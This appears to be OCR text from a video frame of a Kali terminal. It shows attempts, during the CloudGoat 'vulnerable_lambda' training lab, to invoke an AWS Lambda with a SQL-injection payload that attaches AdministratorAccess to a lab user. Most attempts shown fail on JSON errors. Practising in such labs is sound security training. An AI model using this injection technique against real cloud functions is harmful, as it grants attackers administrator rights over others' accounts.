 1 2 3 4
tyler@kali: ~/Downloads
File Actions Edit View Help
tyler@kali: ~/AWS-pentesting/cloudgoat × tyler@kali: ~/Downloads ×
┌──(tyler㉿kali)-[~/Downloads]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applie
binary-format raw-in-base64-out --payload '{"policy_names": "AdministratorAccess'"'"' --", "user_name": cg-bilbo-vulnerable_lambda_ 7hyz
}' out.txt
An error occurred (InvalidRequestContentException) when calling the Invoke operation: Could not parse request body into json: Could not parse pay
load into json: Unrecognized token 'cg': was expecting (JSON String, Number, Array, Object or token 'null', 'true' or 'false')
at [Source: (byte[])"{"policy_names": "AdministratorAccess' --", "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz}"; line: 1, column: 61]
┌──(tyler㉿kali)-[~/Downloads]
└─$ pluma syntax
┌──(tyler㉿kali)-[~/Downloads]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1 --cli-
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": [cg-bilbo-vulnerable_lambda_cgidqa5kzl7
hyz]}' out.txt
An error occurred (InvalidRequestContentException) when calling the Invoke operation: Could not parse request body into json: Could not parse pay
load into json: Unrecognized token 'cg': was expecting (JSON String, Number, Array, Object or token 'null', 'true' or 'false')
at [Source: (byte[])"{"policy_names": ["AdministratorAccess' --"], "user_name": [cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz]}"; line: 1, column:
64]
┌──(tyler㉿kali)-[~/Downloads]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1 --cli-
binary-format raw-in-base64-out --payload '{"policy_names": "AdministratorAccess'"'"' --", "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz
}' out.txt
SECRET
LAB
HACK SMARTER